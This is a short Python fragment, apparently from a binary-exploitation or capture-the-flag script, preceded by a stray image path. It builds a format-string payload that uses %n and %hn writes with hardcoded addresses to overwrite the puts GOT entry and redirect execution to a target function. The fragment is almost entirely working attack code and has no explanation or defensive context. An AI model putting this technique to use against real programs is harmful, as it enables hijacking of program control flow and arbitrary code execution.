 def pad(s):
    return s+"\x90"*(256-len(s)-16)
puts_got = 0x0000000000603030
id_addr  = 0x0000000000603218
target   = 0x00401dd6
payload  = "BBBBCCCC"
payload += "%" + str(0x0040 - len(payload)) + "x"
payload += "%36$n"
payload += "%" + str(0x1dd6 - 0x0040) + "x"
payload += "%37$hn"
payload  = pad(payload)
payload += p64(puts_got+2)
payload += p64(puts_got)